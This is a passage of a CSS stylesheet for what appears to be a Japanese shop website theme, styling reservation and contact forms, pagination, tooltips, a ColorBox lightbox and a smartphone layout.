  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;   
  background-color: #FFFFFF;                                                                   
  font-size: 13px;
  margin: 0 20px;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
	
div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }    

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: #6a6a6a;
  }
  
div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}
  	
div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }     
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}
		
#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_1.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	}		
	
html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;  
  background-color: #6a6a6a;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;  
	background-image: url(/img/theme_simple2/navi_arrow_white.png);      
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;   
	color: #ffffff;                     
	}
	
#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}	
	
#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #d0d0d0;
  clear: both;
  text-align: center;
  }
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}    

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #d0d0d0;
  margin: 10px 0;
  float: none;
  text-align: center;
  }
  
.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */
 
.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 40px 0;
  }	
 
html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }      

.page_title_top {
  float: none;
	text-align: center;
	}
	
.page_title_info{
	text-align: center;
	font-size: 20px;
  }
	
.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
	


	
/* --------------------------------------
※新規追加（フリーページgooglemapリキッド）
--------------------------------------- */

.g_map {
position: relative;
padding-top: 75%;
height: 0;
overflow: hidden;
}
.g_map iframe{
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button_area {
	text-align: center;
	}	
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_area .button {
  width: 100%;
  }    
  
.reservation_form .reservation_name {
  width: 100%;
  }
    
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}
	
}	
